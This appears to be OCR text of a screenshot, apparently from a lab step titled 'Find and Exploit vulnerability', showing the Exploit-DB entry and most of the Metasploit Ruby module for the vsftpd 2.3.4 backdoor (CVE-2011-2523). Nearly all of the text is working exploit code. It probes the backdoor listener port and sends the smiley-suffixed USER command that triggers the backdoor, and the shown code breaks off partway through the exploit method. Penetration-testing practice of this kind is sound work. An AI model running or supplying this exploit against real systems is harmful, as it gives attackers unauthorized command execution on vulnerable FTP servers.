 (9) Find and Exploit vulnerability
vsftpd 2.3.4 - Backdoor Comman
exploit-db.com/exploits/17491
EXPLOIT
DATABASE
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit)
EDB-ID: CVE: Author: Type: Platform: Date:
17491 2011-2523 METASPLOIT REMOTE UNIX 2011-07-05
EDB Verified: Exploit: / {} Vulnerable App:
##
# $Id: vsftpd_234_backdoor.rb 13099 2011-07-05 05:20:47Z hdm $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'VSFTPD v2.3.4 Backdoor Command Execution',
'Description' => %q{
This module exploits a malicious backdoor that was added to the VSFTPD download
archive. This backdoor was introdcued into the vsftpd-2.3.4.tar.gz archive between
June 30th 2011 and July 1st 2011 according to the most recent information
available. This backdoor was removed on July 3rd 2011.
},
'Author' => [ 'hdm', 'mc' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 13099 $',
'References' =>
[
[ 'URL', 'http://pastebin.com/AetT9sS5'],
[ 'URL', 'http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html' ],
],
'Privileged' => true,
'Platform' => [ 'unix' ],
'Arch' => ARCH_CMD,
'Payload' =>
{
'Space' => 2000,
'BadChars' => '',
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd_interact',
'ConnectionType' => 'find'
}
},
'Targets' =>
[
[ 'Automatic', { } ],
],
'DisclosureDate' => 'Jul 3 2011',
'DefaultTarget' => 0))
register_options([ Opt::RPORT(21) ], self.class)
end
def exploit
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_status("The port used by the backdoor bind listener is already open")
handle_backdoor(nsock)
return
end
# Connect to the FTP service port first
connect
banner = sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")
sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n")
resp = sock.get_once(-1, 30).to_s
print_status("USER: #{resp.strip}")
if resp =~ /^530 /
print_error("This server is configured for anonymous only and the backdoor code cannot be reached")
disconnect
return
end
if resp !~ /^331 /
print_error("This server did not respond as expected: #{resp.strip}")
disconnect
return
end